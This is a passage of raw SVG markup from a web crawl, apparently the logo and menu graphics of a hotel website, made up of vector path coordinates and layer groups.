				c0.316,0,0.61-0.009,0.882-0.031s0.542-0.052,0.813-0.094l0.361-0.057L55.009,26.758z M49.372,17.375h-2.058V5.494h2.058
				c0.857,0,1.657,0.174,2.377,0.517c0.702,0.336,1.319,0.78,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
				c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
				c-0.517,0.554-1.135,1.004-1.839,1.341C51.026,17.201,50.227,17.375,49.372,17.375z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,31.193h2.804V8.567h-2.804V31.193z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,6.235h2.804V0.997h-2.804V6.235z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M99.966,27.838h3.897c1.724,0,3.341-0.31,4.808-0.921c1.475-0.614,2.768-1.457,3.842-2.501
				c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.552c0-1.61-0.321-3.139-0.956-4.546
				c-0.637-1.41-1.512-2.663-2.602-3.723c-1.085-1.055-2.378-1.902-3.842-2.519c-1.459-0.611-3.048-0.921-4.718-0.921h-3.897V27.838
				z M103.436,25.653h-0.668V6.641h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.049
				c0.856,0.86,1.53,1.878,2.002,3.026c0.471,1.144,0.708,2.38,0.708,3.673s-0.237,2.529-0.708,3.673
				c-0.471,1.146-1.138,2.164-1.981,3.022c-0.847,0.862-1.869,1.554-3.039,2.054C106.13,25.398,104.828,25.653,103.436,25.653z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M128.792,8.068V5.585h-9.404V24.48h9.653v-2.549h-6.887v-3.903h5.5v-2.385h-5.5V8.068H128.792z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M71.068,4.287V1.805h-9.403v27.182h9.652v-2.55h-6.886V12.262h5.5V9.879h-5.5V4.287H71.068z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M144.97,19.088h2.765V0.34h-2.589v14.883L131.824,3.301v23.255h2.591V9.609L144.97,19.088z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M148.686,27.904h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.48v2.517h9.349
				L148.686,27.904z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M176.865,21.613h2.785L169.768-1l-9.883,22.613h2.789l1.438-3.384h11.377L176.865,21.613z
				 M174.562,16.088l-9.594,0.006l4.799-11.486L174.562,16.088z"/>
		</g>
		<path fill="#FFFFFF" d="M82.554,13.326l-0.2-0.043c-3.435-0.722-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
			c2.152,0.03,3.818,0.456,4.912,2.436l0.396,0.719l0.705-0.47l1.158-0.771l0.545-0.363l-0.325-0.546
			c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.015,2.075c-1.184,1.124-1.768,2.599-1.734,4.386
			c0,4.377,4.099,5.278,7.393,6.003c3.421,0.737,5.495,1.356,5.475,3.758c0,1.382-0.665,3.691-5.118,3.691
			c-2.037,0-4.614-1.146-5.598-3.335l-0.335-0.747l-0.743,0.419l-1.264,0.711l-0.554,0.313l0.25,0.558
			c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.504C90.171,14.975,86.125,14.099,82.554,13.326z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="146.885,60.942 150.486,64.543 
		146.885,68.146 	"/>
</g>
<g id="Layer_3" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M65.051,56.817c1.568,0,2.567,0.68,2.567,1.748c0,0.74-0.459,1.33-1.199,1.539
			c0.88,0.17,1.439,0.859,1.439,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H65.051z M63.51,59.616h1.438
			c0.521,0,0.851-0.279,0.851-0.73c0-0.449-0.33-0.709-0.851-0.709H63.51V59.616z M63.51,62.444h1.438
			c0.66,0,1.069-0.291,1.069-0.791c0-0.469-0.41-0.758-1.069-0.758H63.51V62.444z"/>
		<path fill="#FFFFFF" d="M77.497,60.306c0,2.039-1.619,3.588-3.788,3.588c-2.158,0-3.777-1.539-3.777-3.588
			c0-2.039,1.619-3.549,3.777-3.549C75.878,56.757,77.497,58.276,77.497,60.306z M71.751,60.315c0,1.18,0.909,2.088,1.979,2.088
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07S71.751,59.136,71.751,60.315z"/>
		<path fill="#FFFFFF" d="M86.238,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059H81.6v4.059
			c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.769L86.238,60.874L86.238,60.874z"/>
		<path fill="#FFFFFF" d="M92.26,58.245v5.566h-1.779v-5.566h-2.089v-1.438h5.977v1.438H92.26z"/>
		<path fill="#FFFFFF" d="M96.633,63.813v-6.996h1.777v6.996H96.633z"/>
		<path fill="#FFFFFF" d="M108.766,64.692c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.789-0.6-2.249-1.57
			c-2.088-0.07-3.638-1.578-3.638-3.588c0-2.039,1.619-3.547,3.777-3.547c2.169,0,3.787,1.518,3.787,3.547
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.301,0.529,0.48,0.851,0.48s0.77-0.199,1.199-0.529L108.766,64.692z M104.649,62.403
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07c-1.079,0-1.979,0.891-1.979,2.07
			C102.67,61.493,103.58,62.403,104.649,62.403z"/>
		<path fill="#FFFFFF" d="M117.208,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.949,0.609,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.77V60.874z"/>
		<path fill="#FFFFFF" d="M121.77,58.216v1.389h3.338v1.4h-3.338v1.408h3.808v1.398h-5.587v-6.996h5.478v1.4H121.77L121.77,58.216z"
			/>
		<path fill="#FFFFFF" d="M54.041,74.044l-0.778,1.77h-0.851l3.139-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H54.041z M55.94,69.728
			l-1.559,3.547h3.138L55.94,69.728z"/>
		<path fill="#FFFFFF" d="M64.74,68.817c1.729,0,2.729,0.859,2.729,2.35c0,1.549-1,2.438-2.729,2.438h-1.829v2.209h-0.799v-6.996
			H64.74z M62.91,72.835h1.799c1.26,0,1.989-0.561,1.989-1.648c0-1.061-0.729-1.6-1.989-1.6H62.91V72.835z"/>
		<path fill="#FFFFFF" d="M70.521,74.044l-0.779,1.77h-0.85l3.138-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H70.521z M72.42,69.728
			l-1.559,3.547h3.138L72.42,69.728z"/>
		<path fill="#FFFFFF" d="M81.719,73.585c-0.15,0.01-0.311,0.02-0.471,0.02H79.39v2.209h-0.799v-6.996h2.657
			c1.749,0,2.76,0.859,2.76,2.35c0,1.158-0.561,1.938-1.569,2.268l1.639,2.379h-0.91L81.719,73.585z M81.249,72.835
			c1.271,0,1.989-0.561,1.989-1.648c0-1.061-0.72-1.6-1.989-1.6H79.39v3.248H81.249z"/>
		<path fill="#FFFFFF" d="M89.45,69.587v6.227h-0.8v-6.227h-2.279v-0.771h5.367v0.771H89.45z"/>
		<path fill="#FFFFFF" d="M100.737,75.813l-0.01-5.768l-2.549,5.027h-0.479l-2.539-5.027v5.768h-0.759v-6.996h0.989l2.559,5.037
			l2.549-5.037h0.979v6.996H100.737z"/>
		<path fill="#FFFFFF" d="M105.911,69.587v2.299h3.527v0.77h-3.527v2.398h4.077v0.76h-4.877v-6.996h4.747v0.77H105.911
			L105.911,69.587z"/>
		<path fill="#FFFFFF" d="M118.118,75.813l-4.197-5.617v5.617h-0.8v-6.996h0.829l4.197,5.627v-5.627h0.791v6.996H118.118z"/>
		<path fill="#FFFFFF" d="M124.7,69.587v6.227h-0.8v-6.227h-2.278v-0.771h5.367v0.771H124.7z"/>
		<path fill="#FFFFFF" d="M133.948,69.437l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.168-1.028,1.918-2.527,1.918c-1.021,0-2.02-0.439-2.68-1.068l0.359-0.721
			c0.649,0.631,1.539,0.99,2.329,0.99c1.009,0,1.64-0.41,1.64-1.08c0.01-1.838-3.928-0.859-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C132.539,68.786,133.368,69.046,133.948,69.437z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M55.877,15.443c-0.044,0.009-0.087,0.017-0.131,0.023c-0.325,0.058-0.632,0.11-0.851,0.254
			c-0.912,0.598-1.826,1.228-2.71,1.838c-1.12,0.772-2.278,1.571-3.449,2.313c-0.796,0.505-1.664,0.919-2.583,1.355
			c-0.445,0.213-0.911,0.436-1.4,0.682l-0.602,0.306l0.168-0.654c0.063-0.244,0.109-0.44,0.148-0.604
			c0.067-0.293,0.117-0.504,0.199-0.707c0.273-0.681,0.554-1.357,0.833-2.034c0.364-0.882,0.729-1.765,1.079-2.651
			c0.299-0.758,0.34-1.298,0.125-1.647c-0.219-0.356-0.734-0.568-1.577-0.648c-0.093-0.009-0.184-0.014-0.271-0.014
			c-0.815,0-1.435,0.384-1.893,1.173c-0.525,0.905-0.933,1.659-1.282,2.374c-0.988,2.021-2.587,3.606-4.89,4.849
			c-0.378,0.204-0.895,0.335-1.316,0.335c-0.284,0-0.518-0.057-0.69-0.171c-0.516-0.337-0.775-1.367-0.62-1.943
			c0.13-0.479,0.577-0.952,1.367-1.447c0.568-0.355,1.163-0.686,1.738-1.003c0.789-0.438,1.604-0.888,2.345-1.407
			c0.431-0.303,1.356-1.131,0.641-2.284c-0.289-0.468-0.673-0.694-1.171-0.694c-0.451,0-0.89,0.189-1.178,0.351
			c-1.464,0.812-3.124,1.729-4.399,2.979c-1.698,1.663-3.72,3.061-6.554,4.527c-0.625,0.323-1.284,0.588-1.922,0.844
			c-0.291,0.116-0.581,0.232-0.869,0.355l-0.176,0.074c0,0-0.419-0.07-0.5-0.176c-0.212-0.275-0.1-0.58-0.072-0.634
			c0.423-0.811,0.832-1.649,1.229-2.462c0.878-1.801,1.786-3.663,2.913-5.351c3.762-5.632,7.367-11.192,10.13-17.334
			c0.517-1.149,0.913-2.195,0.521-3.35c-0.156-0.463-0.439-1.014-0.896-1.014c-0.272,0-0.604,0.187-0.96,0.535
			c-0.32,0.313-0.594,0.66-0.866,0.989c-2.854,3.441-6.074,8.705-9.729,15.879c-0.763,1.223-1.525,2.476-2.308,3.859
			c-3.137,5.547-6.649,9.965-9.467,15.846c-0.527,1.102-0.948,2.107-0.758,3.287c0.076,0.474,0.242,1.043,0.602,1.08
			c0.215,0.022,0.496-0.134,0.813-0.453c0.285-0.285,0.549-0.593,0.786-0.911c1.6-2.157,3.167-4.607,4.729-7.216
			c0.149,0.066,0.327,0.108,0.547,0.108c0.057,0,0.114-0.002,0.174-0.007c0.782-0.066,1.758-0.146,2.565-0.469
			c1.432-0.569,2.86-1.224,4.241-1.854c0.563-0.258,1.127-0.515,1.69-0.767l0.359-0.161L29.8,21.98
			c0.36,2.11,1.269,3.138,2.774,3.138c0.615,0,1.339-0.175,2.151-0.516c0.996-0.418,1.904-1.011,2.867-1.638
			c0.436-0.284,0.874-0.569,1.32-0.839l0.463-0.278v0.541l-0.001,0.142c-0.002,0.129-0.004,0.291,0.002,0.454
			c0.059,1.408,0.444,1.861,1.59,1.861c0.117,0,0.243-0.006,0.376-0.017c0.686-0.053,1.406-0.205,2.083-0.443
			c4.274-1.501,8.021-4.119,11.643-6.651l0.66-0.461c0.06-0.042,0.159-0.109,0.206-0.155c0-0.5-0.026-1.014-0.05-1.509
			L55.877,15.443z"/>
		<path fill="#FFFFFF" d="M176.887,15.229c-0.744,0.509-1.49,1.042-2.213,1.562c-2.662,1.91-5.416,3.886-8.82,5.05l-0.597,0.204
			l0.209-0.596c0.087-0.246,0.158-0.459,0.225-0.648c0.123-0.36,0.219-0.641,0.328-0.915l0.215-0.542
			c0.558-1.403,1.134-2.854,1.722-4.274c0.154-0.37,0.183-0.661,0.083-0.889c-0.106-0.247-0.377-0.448-0.824-0.615
			c-0.449-0.167-0.843-0.249-1.201-0.249c-0.814,0-1.443,0.438-1.982,1.379c-0.459,0.801-0.889,1.603-1.279,2.383
			c-0.969,1.939-2.563,3.478-4.871,4.697c-0.31,0.163-0.777,0.27-1.194,0.27c-0.387,0-0.668-0.088-0.834-0.262
			c-0.459-0.477-0.585-1.422-0.441-2.06c0.133-0.589,0.88-1.083,1.369-1.244c2.049-0.68,3.405-1.53,4.399-2.757
			c0.433-0.535,0.834-1.285,0.286-1.824c-0.388-0.38-1.194-0.511-1.855-0.582c-0.029-0.003-0.059-0.005-0.09-0.005
			c-0.312,0-0.734,0.159-1.082,0.405c-0.738,0.523-1.474,1.082-2.186,1.624c-0.702,0.535-1.431,1.089-2.164,1.61
			c-1.398,0.991-2.841,1.974-4.233,2.922c-0.607,0.414-1.215,0.826-1.821,1.242c0,0-0.148,0.154-0.215,0.146l-0.479-0.504
			l-0.098-0.102l0.015-0.139c0.014-0.154,0.03-0.31,0.049-0.465c0.036-0.333,0.07-0.648,0.08-0.967
			c0.08-2.609-0.248-4.54-1.062-6.26c-0.397-0.845-0.619-0.957-0.784-0.957c-0.267,0-0.693,0.291-1.075,0.576
			c-4.117,3.071-7.55,5.572-10.803,7.87c-0.635,0.448-1.366,0.763-2.144,1.095c-0.38,0.162-0.778,0.334-1.194,0.53l-0.651,0.312
			l0.23-0.685c0.075-0.225,0.134-0.407,0.185-0.563c0.089-0.279,0.152-0.481,0.24-0.679c0.263-0.586,0.527-1.168,0.793-1.75
			c0.598-1.305,1.213-2.652,1.755-4.002c0.157-0.391,0.069-1.107-0.066-1.213c-0.34-0.261-0.775-0.397-1.259-0.397
			c-0.968,0-2.012,0.528-2.6,1.315c-1.688,2.263-3.271,4.159-4.839,5.799c-0.665,0.695-1.509,1.215-2.325,1.716
			c-0.362,0.223-0.726,0.444-1.071,0.682l-0.365,0.25l-0.104-0.43c-0.136-0.558-0.021-0.859,0.101-1.099l0.806-1.619
			c0.748-1.504,1.521-3.062,2.314-4.577c0.196-0.377,0.256-0.673,0.178-0.904c-0.08-0.24-0.322-0.453-0.74-0.652
			c-0.565-0.27-1.089-0.404-1.554-0.404c-0.913,0-1.677,0.523-2.333,1.604c-0.075,0.123-0.148,0.253-0.224,0.385
			c-0.325,0.578-0.663,1.175-1.209,1.45c-2.09,1.059-4.135,1.572-6.25,1.572c-0.402,0-0.813-0.02-1.223-0.057l-0.454-0.043
			l0.212-0.403c0.121-0.232,0.23-0.461,0.338-0.685c0.233-0.485,0.454-0.944,0.755-1.364c0.606-0.854,1.246-1.703,1.864-2.525
			c0.916-1.22,1.864-2.479,2.726-3.766c2.59-3.871,5.444-8.535,6.965-13.764c0.229-0.792,0.23-1.81,0.002-2.725
			c-0.079-0.313-0.277-0.839-0.719-0.839c-0.259,0-0.564,0.176-0.863,0.495c-0.861,0.917-1.691,1.94-2.467,3.042
			c-4.16,5.904-7.533,12.195-11.316,19.824c-0.246,0.496-0.547,1.043-1.01,1.264c-2.204,1.047-4.191,1.535-6.254,1.535
			c-0.426,0-0.861-0.021-1.293-0.064l-0.487-0.048l0.257-0.417c0.236-0.383,0.458-0.756,0.674-1.119
			c0.472-0.789,0.914-1.535,1.419-2.245c0.521-0.73,1.077-1.45,1.615-2.146c0.704-0.909,1.432-1.85,2.074-2.814
			c2.739-4.113,5.478-8.63,6.952-13.77c0.305-1.058,0.058-2.297-0.117-2.94c-0.061-0.229-0.221-0.612-0.592-0.612
			c-0.222,0-0.479,0.131-0.724,0.369c-0.682,0.664-1.349,1.441-1.981,2.309c-4.004,5.475-7.402,11.265-10.103,17.21
			c-1.704,3.76-4.126,6.339-7.617,8.114l-2.7,1.377l-1.184,0.604l-0.199,0.104l-0.157-0.162l-0.222-0.228l-0.05-0.05l-0.14-0.145
			l0.075-0.186l0.669-1.643c0.5-1.228,1-2.451,1.488-3.683c0.355-0.896,0.394-1.594,0.106-2.016
			c-0.226-0.333-0.664-0.502-1.302-0.502c-0.214,0-0.451,0.02-0.703,0.06c-0.604,0.096-1.247,0.786-1.762,1.342
			c-0.231,0.25-0.394,0.555-0.563,0.877c-0.23,0.438-0.471,0.889-0.87,1.182c-1.703,1.249-3.61,2.509-6.005,3.965
			c-0.671,0.408-1.41,0.703-2.125,0.988c-0.32,0.128-0.642,0.256-0.957,0.394l-0.204,0.09l-0.147-0.167l-0.128-0.144l-0.128-0.144
			l-0.128-0.146l0.075-0.178c0.209-0.493,0.403-0.995,0.598-1.497c0.423-1.101,0.86-2.237,1.476-3.261
			c1.186-1.977,2.442-3.951,3.658-5.861c1.419-2.23,2.887-4.537,4.246-6.854c1.514-2.58,2.813-5.352,4.07-8.031l0.361-0.771
			c0.256-0.546,0.32-1.375,0.158-2.063c-0.141-0.578-0.407-1.272-0.892-1.272c-0.218,0-0.596,0.128-1.165,0.733
			c-0.87,0.926-1.666,1.921-2.365,2.959c-4.449,6.6-8.479,13.854-11.974,21.563c-0.984,2.17-2.728,3.721-5.484,4.88
			c-0.293,0.123-0.573,0.187-0.833,0.187c-0.384,0-0.717-0.137-0.963-0.396c-0.315-0.331-0.466-0.833-0.438-1.454
			c0.032-0.67,0.22-1.595,1.47-1.885c1.941-0.45,3.41-1.349,4.364-2.67c0.344-0.475,0.487-1.375,0.315-1.965
			c-0.169-0.579-0.678-0.666-0.967-0.666c-0.232,0-0.477,0.054-0.706,0.154l-0.118,0.053c-1.287,0.566-2.618,1.154-3.705,1.992
			c-2.63,2.026-4.075,3.965-4.687,6.281c-0.267,1.014-0.144,1.924,0.35,2.563c0.453,0.588,1.173,0.898,2.081,0.898
			c0.079,0,0.159-0.002,0.241-0.008c1.205-0.07,2.434-0.591,3.477-1.091c0.646-0.309,1.22-0.763,1.828-1.244
			c0.272-0.217,0.548-0.434,0.831-0.639l0.45-0.325l0.035,0.555c0.142,2.252,0.701,2.691,1.619,2.691
			c0.431,0,0.984-0.109,1.696-0.334c1.738-0.548,3.4-1.333,4.953-2.089c0.89-0.435,1.738-0.95,2.635-1.498
			c0.409-0.249,0.826-0.503,1.256-0.756l0.607-0.355l-0.154,0.688c-0.065,0.293-0.137,0.57-0.206,0.837
			c-0.136,0.532-0.264,1.034-0.312,1.524c-0.065,0.676,0.038,1.17,0.309,1.469c0.262,0.287,0.694,0.428,1.324,0.428
			c0.068,0,0.138-0.002,0.21-0.005l0.111-0.005c0.353-0.017,0.717-0.031,0.988-0.156c2.521-1.16,5.021-2.35,7.79-3.671
			c0.251-0.12,0.489-0.265,0.819-0.464c0.18-0.109,0.382-0.231,0.623-0.371l0.848-0.494l-0.417,0.888
			c-0.16,0.341-0.302,0.638-0.431,0.906c-0.243,0.507-0.438,0.915-0.616,1.331c-0.744,1.741-1.484,3.484-2.226,5.227
			c-0.727,1.707-1.451,3.414-2.181,5.119c-0.489,1.146-0.479,2.031,0.036,2.781c0.227,0.33,0.571,0.594,0.938,0.871
			c0.092,0.07,0.184,0.141,0.272,0.211c0.054-0.061,0.108-0.119,0.162-0.178c0.25-0.273,0.487-0.531,0.623-0.82
			c1.057-2.243,2.102-4.492,3.146-6.74c1.195-2.572,2.392-5.145,3.603-7.709c0.198-0.418,0.725-1.043,1.272-1.12
			c1.668-0.234,3.367-0.405,5.01-0.57c0.564-0.059,1.127-0.113,1.688-0.173l0.526-0.057l-0.214,0.483l-0.094,0.208
			c-0.094,0.209-0.215,0.479-0.333,0.754c-0.45,1.043-0.905,2.084-1.36,3.125c-1.271,2.909-2.586,5.917-3.787,8.91
			c-0.284,0.708-0.297,1.74-0.037,2.764c0.076,0.297,0.468,0.588,0.847,0.871c0.108,0.082,0.223,0.166,0.331,0.252
			c0.062-0.066,0.124-0.135,0.187-0.201c0.271-0.289,0.525-0.563,0.67-0.871c1.211-2.57,2.408-5.147,3.604-7.727
			c1.043-2.244,2.084-4.487,3.135-6.728c0.169-0.359,0.588-0.986,1.086-1.051c1.72-0.222,3.446-0.385,5.115-0.543
			c0.525-0.049,1.047-0.099,1.561-0.149l0.414-0.039l-0.085,0.406c-0.056,0.268-0.126,0.551-0.2,0.844
			c-0.174,0.698-0.354,1.422-0.399,2.157c-0.038,0.639,0.073,1.095,0.342,1.397c0.287,0.322,0.78,0.501,1.509,0.544
			c0.134,0.008,0.265,0.012,0.396,0.012c1.449,0,2.856-0.469,4.304-1.434c0.903-0.604,1.78-1.288,2.628-1.951
			c0.383-0.299,0.766-0.599,1.152-0.892l0.766-0.582l-0.29,0.919c-0.071,0.226-0.151,0.45-0.231,0.678
			c-0.168,0.479-0.344,0.978-0.433,1.471c-0.114,0.642-0.079,1.062,0.111,1.287c0.157,0.189,0.459,0.281,0.921,0.281
			c0.106,0,0.223-0.006,0.346-0.017c0.674-0.055,1.444-0.137,2.043-0.438l0.081-0.041c2.858-1.442,5.813-2.935,8.619-4.566
			c1.344-0.78,2.608-1.688,3.948-2.647c0.615-0.441,1.24-0.891,1.891-1.338l0.48-0.331v0.583v5.49v0.523l-0.457-0.259
			c-0.246-0.14-0.468-0.277-0.673-0.405c-0.387-0.238-0.719-0.447-1.06-0.56c-0.331-0.109-0.661-0.166-0.98-0.166
			c-0.778,0-1.607,0.223-1.953,0.928c-0.565,1.154-0.156,2.082,0.043,2.421c0.395,0.671,0.823,0.794,1.573,0.944
			c0.433,0.085,0.888,0.129,1.354,0.129c0.792,0,1.557-0.125,2.213-0.361c1.594-0.571,3.158-1.319,4.672-2.041
			c0.637-0.304,1.273-0.606,1.911-0.897l0.386-0.176l0.045,0.422c0.23,2.152,0.892,2.953,2.438,2.953
			c0.104,0,0.217-0.004,0.331-0.012c1.255-0.085,2.521-0.609,3.597-1.113c0.633-0.298,1.205-0.75,1.81-1.229
			c0.281-0.224,0.567-0.449,0.868-0.667l0.484-0.352v0.6l-0.001,0.292c-0.001,0.161-0.003,0.292,0.002,0.423
			c0.048,1.442,0.429,1.906,1.567,1.906c0.146,0,0.303-0.01,0.471-0.024c0.83-0.075,1.671-0.271,2.434-0.563
			c4.466-1.713,8.387-4.504,11.846-6.967c0.313-0.224,0.486-0.509,0.516-0.849C177.434,16.114,177.249,15.653,176.887,15.229z"/>
		<path fill="#FFFFFF" d="M89.254,6.443c1.054,0,2.261-1.094,2.534-2.297c0.149-0.657,0.025-1.106-0.403-1.459
			c-0.261-0.212-0.547-0.319-0.854-0.319c-0.233,0-0.48,0.063-0.733,0.187c-1.035,0.504-1.645,1.329-1.811,2.454
			c-0.056,0.382,0.04,0.738,0.271,1.006C88.496,6.291,88.85,6.443,89.254,6.443z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="145.303,61.212 148.905,64.813 
		145.303,68.415 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laresidenzaMenuNEU.svg
body_size: 15630
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.799px" height="83.997px" viewBox="0 -8.154 184.799 83.997" enable-background="new 0 -8.154 184.799 83.997"
	 xml:space="preserve">
<g id="Layer_1" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.263,56.547c1.568,0,2.567,0.681,2.567,1.749c0,0.739-0.459,1.329-1.198,1.539
			c0.879,0.17,1.438,0.859,1.438,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H64.263z M62.724,59.346h1.438
			c0.521,0,0.851-0.28,0.851-0.729s-0.33-0.709-0.851-0.709h-1.438V59.346z M62.724,62.174h1.438c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759h-1.438V62.174z"/>
		<path fill="#FFFFFF" d="M76.711,60.035c0,2.039-1.618,3.588-3.787,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C75.093,56.487,76.711,58.006,76.711,60.035z M70.965,60.045c0,1.181,0.908,2.089,1.979,2.089
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069C71.864,57.976,70.965,58.865,70.965,60.045z"/>
		<path fill="#FFFFFF" d="M85.451,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.769L85.451,60.604L85.451,60.604z"/>
		<path fill="#FFFFFF" d="M91.473,57.976v5.567h-1.779v-5.567h-2.089v-1.438h5.977v1.438H91.473z"/>
		<path fill="#FFFFFF" d="M95.845,63.543v-6.996h1.777v6.996H95.845z"/>
		<path fill="#FFFFFF" d="M107.98,64.423c-0.539,0.479-1.328,0.77-2.028,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.619-3.548,3.778-3.548c2.168,0,3.786,1.519,3.786,3.548
			c0,1.549-0.93,2.818-2.327,3.338c0.239,0.3,0.528,0.479,0.85,0.479s0.77-0.198,1.199-0.528L107.98,64.423z M103.863,62.134
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.793,62.134,103.863,62.134
			z"/>
		<path fill="#FFFFFF" d="M116.421,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.984,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.478v1.399L120.984,57.946
			L120.984,57.946z"/>
		<path fill="#FFFFFF" d="M83.961,69.546l-0.479,0.61c-0.54-0.55-1.299-0.88-2.069-0.88c-1.579,0-2.848,1.22-2.848,2.759
			c0,1.528,1.269,2.758,2.848,2.758c0.771,0,1.521-0.319,2.069-0.839l0.49,0.55c-0.689,0.649-1.629,1.08-2.6,1.08
			c-2.019,0-3.618-1.57-3.618-3.549c0-1.959,1.619-3.509,3.648-3.509C82.362,68.526,83.292,68.918,83.961,69.546z"/>
		<path fill="#FFFFFF" d="M87.494,73.774l-0.778,1.769h-0.851l3.138-6.996h0.83l3.128,6.996h-0.869l-0.78-1.769H87.494z
			 M89.393,69.457l-1.56,3.547h3.139L89.393,69.457z"/>
		<path fill="#FFFFFF" d="M96.364,69.315v2.459h3.27v0.771h-3.27v2.998h-0.8v-6.996h4.447v0.771h-3.647V69.315z"/>
		<path fill="#FFFFFF" d="M103.494,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z
			 M104.853,67.678l-1.25-0.989l0.801-0.369l1.199,1.358H104.853z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M0,3.752C0.859,3.584,1.813,3.391,2.86,3.17c1.048-0.22,1.991-0.466,2.829-0.738
		l0.409,0.314c-0.105,1.258-0.2,2.855-0.283,4.793c-0.084,1.939-0.126,4.375-0.126,7.31c0,1.068,0.005,2.117,0.016,3.144
		c0.012,1.027,0.036,2.043,0.079,3.049c0.733,0.21,1.802,0.398,3.206,0.566c-0.355,0.628-0.682,1.221-0.975,1.775
		c-0.294,0.556-0.534,1.032-0.724,1.431c-1.006-0.23-2.038-0.461-3.097-0.691s-1.954-0.43-2.688-0.598
		c0.104-0.984,0.192-2.143,0.268-3.474c0.073-1.33,0.109-3.002,0.109-5.014c0-1.404-0.006-2.609-0.017-3.615
		S1.844,9.547,1.823,8.813C1.802,8.08,1.776,7.467,1.744,6.975C1.713,6.482,1.687,6.047,1.666,5.67l-1.54-0.473L0,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M20.621,21.167c-0.252,0.335-0.556,0.687-0.912,1.053
		c-0.355,0.367-0.718,0.729-1.084,1.085c-0.366,0.356-0.732,0.682-1.101,0.976c-0.366,0.293-0.688,0.522-0.958,0.69
		c-1.132-0.23-2.175-0.613-3.128-1.146c-0.954-0.534-1.745-1.168-2.374-1.902c-0.125-0.67-0.225-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096s0.414-1.986,0.771-2.908c1.09-0.796,2.186-1.467,3.285-2.012
		c1.101-0.545,2.312-1.027,3.631-1.446c1.194,0.23,2.336,0.634,3.426,1.21c1.091,0.577,2.17,1.284,3.238,2.123
		c-0.21,0.879-0.355,1.786-0.439,2.718c-0.084,0.934-0.126,1.882-0.126,2.846c0,0.565,0.036,1.236,0.109,2.012
		s0.162,1.478,0.269,2.106c0.293,0.168,0.665,0.346,1.114,0.534c0.451,0.188,0.854,0.335,1.211,0.44l-0.533,1.477
